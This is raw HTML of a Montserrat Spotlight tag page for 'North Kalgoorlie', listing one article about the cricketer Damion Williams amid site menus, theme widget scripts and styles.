                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" class="td-image-wrap" title="Daphne Christopher-Taylor interview"><img class="entry-thumb" src="[data-uri]"alt="" title="Daphne Christopher-Taylor interview" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/09/Daphne-mugshot-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" title="Daphne Christopher-Taylor interview">Daphne Christopher-Taylor interview</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" class="td-image-wrap" title="Jim Allen batting highlights"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen batting highlights" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/02/CRICKET_PIX-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" title="Jim Allen batting highlights">Jim Allen batting highlights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970fedce9570" data-td_block_id="td_uid_6_6970fedce9570"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970fedce9570" data-td_block_id="td_uid_6_6970fedce9570"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970fedceb9a9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970fedceb9a9" ><script>var block_td_uid_7_6970fedceb9a9 = new tdBlock();
block_td_uid_7_6970fedceb9a9.id = "td_uid_7_6970fedceb9a9";
block_td_uid_7_6970fedceb9a9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"265","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6970fedceb9a9_rand","tdc_css_class":"td_uid_7_6970fedceb9a9_rand","tdc_css_class_style":"td_uid_7_6970fedceb9a9_rand_style"}';
block_td_uid_7_6970fedceb9a9.td_column_number = "3";
block_td_uid_7_6970fedceb9a9.block_type = "td_block_mega_menu";
block_td_uid_7_6970fedceb9a9.post_count = "5";
block_td_uid_7_6970fedceb9a9.found_posts = "31";
block_td_uid_7_6970fedceb9a9.header_color = "";
block_td_uid_7_6970fedceb9a9.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970fedceb9a9.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_7_6970fedceb9a9);
</script><div id=td_uid_7_6970fedceb9a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman">Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon">Fine Twine, Part 1: The story of how a boy from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970fedceb9a9" data-td_block_id="td_uid_7_6970fedceb9a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970fedceb9a9" data-td_block_id="td_uid_7_6970fedceb9a9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970fedcedf37_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970fedcedf37" ><script>var block_td_uid_8_6970fedcedf37 = new tdBlock();
block_td_uid_8_6970fedcedf37.id = "td_uid_8_6970fedcedf37";
block_td_uid_8_6970fedcedf37.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"329","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_6970fedcedf37_rand","tdc_css_class":"td_uid_8_6970fedcedf37_rand","tdc_css_class_style":"td_uid_8_6970fedcedf37_rand_style"}';
block_td_uid_8_6970fedcedf37.td_column_number = "3";
block_td_uid_8_6970fedcedf37.block_type = "td_block_mega_menu";
block_td_uid_8_6970fedcedf37.post_count = "5";
block_td_uid_8_6970fedcedf37.found_posts = "14";
block_td_uid_8_6970fedcedf37.header_color = "";
block_td_uid_8_6970fedcedf37.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970fedcedf37.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_6970fedcedf37);
</script><div id=td_uid_8_6970fedcedf37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" class="td-image-wrap" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example"><img class="entry-thumb" src="[data-uri]"alt="" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/05/missdaisyinantigua-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example">To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" class="td-image-wrap" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/05/ruler2017thumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels">Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" class="td-image-wrap" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/01/20181225_095544-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress">Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970fedcedf37" data-td_block_id="td_uid_8_6970fedcedf37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970fedcedf37" data-td_block_id="td_uid_8_6970fedcedf37"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montserratspotlight.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">North Kalgoorlie</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: North Kalgoorlie</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" class="td-image-wrap" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion"><img class="entry-thumb" src="[data-uri]"alt="" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/05/damionthumb-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion">11,000 miles from Montserrat, cricket player Damion Williams salvages his career...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/nianna/">NIANNA C. ST. CLAIRE</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-31T14:21:17+00:00" >May 31, 2024</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/6100/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6970fedcf213d_rand td_block_template_1 ">

<style>
.td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .block-title > *,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_9_6970fedcf213d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-read-more a,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_9_6970fedcf213d_rand .td-post-category,
            .td-theme-wrap .td_uid_9_6970fedcf213d_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_2 td_block_widget td_uid_10_6970fedcf24b3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6970fedcf24b3" >
<style>
.td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .block-title > *,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_10_6970fedcf24b3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-read-more a,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_10_6970fedcf24b3_rand .td-post-category,
            .td-theme-wrap .td_uid_10_6970fedcf24b3_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_10_6970fedcf24b3 = new tdBlock();
block_td_uid_10_6970fedcf24b3.id = "td_uid_10_6970fedcf24b3";
block_td_uid_10_6970fedcf24b3.atts = '{"custom_title":"TRENDING NOW","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_10_6970fedcf24b3_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6970fedcf24b3_rand","tdc_css_class_style":"td_uid_10_6970fedcf24b3_rand_style"}';
block_td_uid_10_6970fedcf24b3.td_column_number = "1";
block_td_uid_10_6970fedcf24b3.block_type = "td_block_2";
block_td_uid_10_6970fedcf24b3.post_count = "5";
block_td_uid_10_6970fedcf24b3.found_posts = "104";
block_td_uid_10_6970fedcf24b3.header_color = "#000";
block_td_uid_10_6970fedcf24b3.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970fedcf24b3.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_10_6970fedcf24b3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TRENDING NOW</span></h4></div><div id=td_uid_10_6970fedcf24b3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
